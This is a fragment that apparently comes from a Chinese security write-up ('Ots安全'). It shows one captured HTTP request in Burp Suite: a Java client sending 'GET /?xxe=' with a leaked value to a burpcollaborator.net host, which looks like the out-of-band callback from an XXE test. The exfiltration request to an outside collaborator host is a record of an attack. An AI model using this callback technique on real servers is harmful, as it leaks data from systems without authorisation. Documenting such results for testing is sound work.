 Pretty Raw \n Actions
1 GET /?xxe= -7b7ddc77d6-zhwxl HTTP/1.1
2 User-Agent: Java/1.8.0_202
3 Host: .burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
Ots安全